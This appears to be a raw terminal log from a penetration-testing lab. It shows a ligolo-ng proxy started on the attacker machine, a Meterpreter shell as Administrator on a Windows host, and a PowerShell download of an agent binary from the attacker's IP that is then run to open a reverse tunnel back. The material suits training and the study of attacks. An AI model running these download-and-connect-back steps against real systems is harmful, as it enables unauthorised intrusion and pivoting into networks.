 1 2
T: 198.51.100.2
❯ ls
agent agent.exe LICENSE proxy README.md
❯ ./proxy -selfcert
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♡ by @Nicocha30!
ligolo-ng »
~/osep/tools/ligolo
❯
meterpreter > shell
Process 45648 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>nestat -ano | findstr :80
nestat -ano | findstr :80
'nestat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>netstat -ano | findstr :80
netstat -ano | findstr :80
TCP 127.0.0.1:80 0.0.0.0:0 LISTENING 4
C:\Users\Administrator\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop> iwr -uri http://198.51.100.2/agent.exe -Outfile ./agent.exe
iwr -uri http://198.51.100.2/agent.exe -Outfile ./agent.exe
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> ls
ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/27/2024 3:42 AM 4862976 agent.exe
-a---- 11/27/2024 3:37 AM 7168 exploit.exe
PS C:\Users\Administrator\Desktop> ./agent.exe -connect 198.51.100.2:11601 -ignore-cert